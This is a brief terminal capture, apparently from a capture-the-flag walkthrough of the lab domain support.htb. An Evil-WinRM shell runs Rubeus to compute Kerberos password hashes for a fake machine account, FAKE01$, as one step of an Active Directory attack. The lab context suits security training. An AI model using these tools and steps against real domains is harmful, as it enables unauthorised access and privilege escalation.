 *Evil-WinRM* PS C:\Users\support\Documents> ./r.exe hash /password:123456 /user:FAKE01$ /domain:support.htb
Rubeus
v2.0.2
[*] Action: Calculate Password Hash(es)
[*] Input password : 123456
[*] Input username : FAKE01$
[*] Input domain : support.htb
[*] Salt : SUPPORT.HTBhostfake01.support.htb
[*] rc4_hmac : 32ED87BDB5FDC5E9CBA88547376818D4
[*] aes128_cts_hmac_sha1 : 4799D0F80833802EE7F1412BD30DCD5C
[*] aes256_cts_hmac_sha1 : 35CE465C01BC1577DE3410452165E5244779C17B64E6D89459C1EC3C8DAA362B
[*] des_cbc_md5 : 836D4C85A4F23B62
*Evil-WinRM* PS C:\Users\support\Documents>